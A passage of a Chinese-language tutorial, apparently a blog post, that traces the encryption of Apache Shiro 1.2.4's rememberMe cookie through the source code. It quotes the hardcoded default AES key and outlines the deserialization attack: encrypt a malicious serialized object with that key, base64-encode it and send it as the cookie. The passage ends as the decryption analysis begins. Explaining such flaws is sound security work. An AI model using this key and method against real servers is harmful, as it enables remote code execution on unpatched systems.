之后我们每次发送请求,都会带上rememberMe这一字段。如果我们找到了key,加密我们的恶意的序列化代码,后端受到请求后就会对rememberMe进行解密并反序列化,从而完成攻击。
而在shiro1.2.4之前,AES密钥都硬编码在代码里面,在之后的版本,密钥由开发者自己设置。所以我们的目标是:找到加密密钥->加密恶意的序列化代码->base64编码之后发送给服务端

从源码分析加密过程 我们先全局搜索cookie
注意到CookieRemeberMeManager,这应该就是处理RememberMe的类了

我们进入到这个类后,首先注意到rememberSerializedIdentity这个方法
这里就是将序列化的数据进行base64编码然后把它作为cookie,这应该是服务端设置cookie的最后一步,我们需要找到哪里调用了这个方法

这里先把PrincipalCollection转为字节数组后,然后再调用rememberSerializedIdentity这个方法。我们步入到convertPrincipalsToBytes,里面将数据进行了序列化
然后再步入到encrypt中
到这里我们就可以看出来这是AES加密了,AES加密的密钥在AbstractRememberMeManager这个类初始化时就已经设置好了。我们注意到setCipherkey(DEFAULT_KEY_BYTES)而密钥就是下面这行,也就是说它是一个常量
1 private static final byte [] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==" );
我们离开这一段,继续向上找哪里调用了rememberIdentity

这个方法主要是记住用户身份信息的,生成principals后再调用同名方法,然后来到onSuccessfulLogin

这里首先清除用户之前的身份信息,如果用户勾选了Remeber me这个选项,就会更新的身份信息。最后来到方法rememberMeSuccessfulLogin

最后我们来调试一下过一遍,我们在206行打下断点,我们勾选了remember me这个选项,就会进入到下面的方法
这里先把之前的身份认证清除掉,也就是清空rememberMe这个字段
我们步入rememberIdentity这个方法
这里保存了用户信息,然后返回用户的身份并赋值给principals。然后调用同名方法rememberIdentity
里面调用了convertPrincipalsToBytes,我们直接看这个方法
byte[] bytes = serialize(principals)就是将principals(root)序列化成字节码的操作,然后来到encrypt方法,里面就是AES加密过程
里面的密钥也就是之前看到的那一串常量,接下来我们来到最后一个方法
这里就是把刚传入的用户信息作为新的cookie保存到rememberMe这个字段里面了

从源码分析解密过程 解密过程我们先注意到getRememberMeSerializedIdentity这个方法
